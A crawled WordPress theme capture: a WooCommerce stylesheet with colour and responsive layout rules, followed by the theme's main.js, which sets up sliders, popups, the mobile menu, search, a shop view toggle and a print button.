.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt,
.yith-wcqv-main button.button.alt:hover,
.related.products .slick-arrow,
section.related.products h2:first-of-type:after,
.woocommerce div.product form.cart .variations a.reset_variations,
.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt,
.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.sidebar-widget-area .woocommerce a.remove:hover,
.sidebar-widget-area .widget_product_search button[type="submit"],
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover,
form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    background-color: #ea3a5f;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary .quantity input:focus,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce-Reviews .comment-form input:focus,
.woocommerce-Reviews .comment-form textarea:focus,
.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover {
    border-color: #ea3a5f;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {
    .woocommerce-account .woocommerce-MyAccount-navigation,
    .woocommerce-account .woocommerce-MyAccount-content {
        float: none;
        width: 100%;
    }

    .woocommerce-account .woocommerce-MyAccount-navigation {
        margin-bottom: 50px;
    }

    .woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-bottom: 10px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        padding: 12px 20px;
    }


    .single-product .product_title.entry-title {
        font-size: 36px;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .woocommerce .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce .columns-4 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-4 ul.products[class*="columns-"] li.product {
        margin-bottom: 35px;
        width: 48%;
    }

    .woocommerce .columns-3 ul.products[class*="columns-"] li.product:nth-child(even),
    .woocommerce-page ul.products[class*="columns-"] li.product:nth-child(even) {
        margin-right: 0 !important;
    }

    .woocommerce .columns-3 ul.products li.last, .woocommerce-page ul.products li.last {
        margin-right: 3.8%;
    }

    .single-product .product_title.entry-title {
        font-size: 33px;
    }

    .single-product .product-type-external .single_add_to_cart_button.button.alt {
        font-size: 14px;
        line-height: 24px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: left;
        margin-right: 20px;
    }

    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: block;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: inline-block;
        padding: 12px 20px;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: left;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 0px;
    }

    .woocommerce.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce-page.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce.archive.td-product-list-view ul.products li.product,
    .woocommerce-page.archive.td-product-list-view ul.products li.product {
        width: 100%;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 10px 14px;
    }

    .woocommerce-MyAccount-content .woocommerce-Button.button {
        margin-top: -7px;
    }

    .woocommerce-MyAccount-content .woocommerce-error,
    .woocommerce-MyAccount-content .woocommerce-info,
    .woocommerce-MyAccount-content .woocommerce-message {
        padding: 30px 50px 25px 50px;
    }


    .woocommerce-MyAccount-content .woocommerce-error:before,
    .woocommerce-MyAccount-content .woocommerce-info:before,
    .woocommerce-MyAccount-content .woocommerce-message:before {
        top: 31px;
    }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 65%;
    }

    .woocommerce-page .related.products ul.products[class*="columns-"] li.product:nth-child(2n) {
        margin-right: 15px !important;
    }

}

@media only screen and (max-width: 767px) {

    #td-shop-view-mode, .td-woo-result-count-wrapper {
        margin-bottom: 15px;
    }

    .td-woo-shop-topbar {
        padding: 20px 25px;
        text-align: center;
    }

    #td-shop-view-mode {
        display: none;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        margin-bottom: 35px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: none;
        margin-right: 0;
        border: 0;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image img {
        width: auto !important;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: center;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 10px;
    }

    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span {
        height: 40px;
        width: 40px;
        line-height: 20px;
        font-weight: 400;
        font-size: 16px;
    }

    .td-woo-sort-list {
        display: inline-block;
        max-width: 300px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 9px;
        font-size: 13px;

    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce-billing-fields__field-wrapper {
        margin-bottom: 50px;
    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce .woocommerce-MyAccount-content .col2-set .col-2,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-1,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-2 {
        max-width: 100% !important;
        width: 100% !important;
        float: none !important;
        padding: 0 5px !important;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 30px 15px;
    }

    .woocommerce-page table.cart td.actions .coupon .button {
        font-size: 12px;
        padding: 13px 8px;
    }

    .woocommerce-cart .wc-proceed-to-checkout {
        padding-bottom: 0;
    }

    .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
        margin-bottom: 0;
    }

    #yith-wcwl-form {
        overflow-x: auto;
    }

    .woocommerce-Tabs-panel h2 {
        line-height: 30px;
        margin-bottom: 20px;
    }

    .woocommerce #reviews #comments ol.commentlist li img.avatar {
        position: relative;
        float: none;
        left: 50%;
        margin-left: -30px;
        margin-bottom: 30px;
    }

    .woocommerce #reviews #comments ol.commentlist {
        padding-left: 0;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text {
        margin-left: 0;
    }

    .woocommerce-tabs.wc-tabs-wrapper {
        padding: 0px 20px 30px 20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        margin-left: -20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        font-size: 15px;
        padding: 5px 20px;
    }

    .woocommerce .woocommerce-Reviews .star-rating {
        margin-top: 10px;
    }

    section.related.products h2:first-of-type {
        margin-bottom: 50px;
    }

    .related.products .slick-arrow {
        height: 35px;
        width: 35px;
        font-size: 20px;
        line-height: 35px;
        top: -35px;
    }

    .single-product .product_title.entry-title {
        font-size: 32px;
        line-height: 40px;
    }

    .yith-wcqv-main button.button.alt {
        margin-top: 20px;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row-first,
    .checkout_coupon.woocommerce-form-coupon .form-row-last,
    .checkout_coupon.woocommerce-form-coupon .form-row-first input[type="text"] {
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/main.js?ver=1.1.5
body_size: 1349
content:
(function ($) {
    "use strict";

    /*====  Document Ready Function =====*/
    jQuery(document).ready(function($){

        //Grid Post Masonry
        $('.all-posts-wrapper').imagesLoaded( function() {
            $('.all-posts-wrapper').masonry({
                itemSelector: '.single-post-item',
                percentPosition: true,
            });
        });

        // Gallery Post Slider
        $('.post-gallery-slider').slick({
            slidesToShow: 1,
            autoplay: true,
            autoplaySpeed: 5000,
            speed: 1500,
            dots: false,
            arrows: true,
            prevArrow: '<i class="slick-arrow slick-prev fas fa-arrow-left"></i>',
            nextArrow: '<i class="slick-arrow slick-next fas fa-arrow-right"></i>',
        });


        // Scroll Top
        $(window).on("scroll",function(){
            var pagescroll = $(window).scrollTop();
            if(pagescroll > 100){
                $(".scroll-to-top").addClass("scroll-to-top-visible");

            }else{
                $(".scroll-to-top").removeClass("scroll-to-top-visible");
            }
        });

        $(".scroll-to-top").click(function() {
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });


        // Popup Video
        $(".td_video_button").magnificPopup({
            type: 'video'
        });

        $('.td-popup-image').magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }
        });

        // Counter Up
        $(".td-count-number").counterUp({
            delay: 10,
            time: 2000
        });

        //Mobile Menu
        $("#main-menu").slicknav({
            allowParentLinks: true,
            prependTo: '#mobile-menu-wrap',
            label: 'Menu',
        });


        $(".mobile-menu-trigger").on("click", function(e) {
            $(".mobile-menu-container").addClass("menu-open");
            e.stopPropagation();
        });

        $(".mobile-menu-close").on("click", function(e) {
            $(".mobile-menu-container").removeClass("menu-open");
            e.stopPropagation();
        });

        //Header Search
        $(".header-search-button").on("click", function(e) {
            $(".header-search-wrapper").addClass("search-open");
            e.stopPropagation();
        });

        $(".search-close").on("click", function(e) {
            $(".header-search-wrapper").removeClass("search-open");
            e.stopPropagation();
        });

        /* WooCommerce Shop view */
        $('#td-shop-view-mode li').on('click',function(){
            $('body').removeClass('td-product-grid-view').removeClass('td-product-list-view');

            if ( $(this).hasClass('td-shop-list')) {
                $('body').addClass('td-product-list-view');
                Cookies.set('td-shop-view', 'list');
            }
            else{
                $('body').addClass('td-product-grid-view');
                Cookies.remove('td-shop-view');
            }
            return false;
        });

        $(".related.products .products").slick({
            slidesToShow: relater_product_data.slide_column,
            autoplay: false,
            autoplaySpeed: "5000", //interval
            speed: 1500, // slide speed
            dots: false,
            arrows: true,
            prevArrow: '<i class="slick-arrow slick-prev fa fa-angle-left"></i>',
            nextArrow: '<i class="slick-arrow slick-next fa fa-angle-right"></i>',
            infinite: true,
            pauseOnHover: false,
            centerMode: false,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 2, //768-991
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1, // 0 -767
                    }
                }
            ]
        });

        $('.td-product-thumb-image img').removeAttr('sizes');
    });

    /*====  Window Load Function =====*/
    jQuery(window).on('load', function() {
        //Preloader
        $('.preloader-wrapper,#preloader-two-wrapper').delay(1000).fadeOut('slow');

        setTimeout(function() {
            $('.site').addClass('loaded');
        }, 500);
    });

    // Post Print
    $(document).on('click', '.print-button', function(e){
        console.log();
        e.preventDefault();
        window.print();
        return false;
    });
}(jQuery));
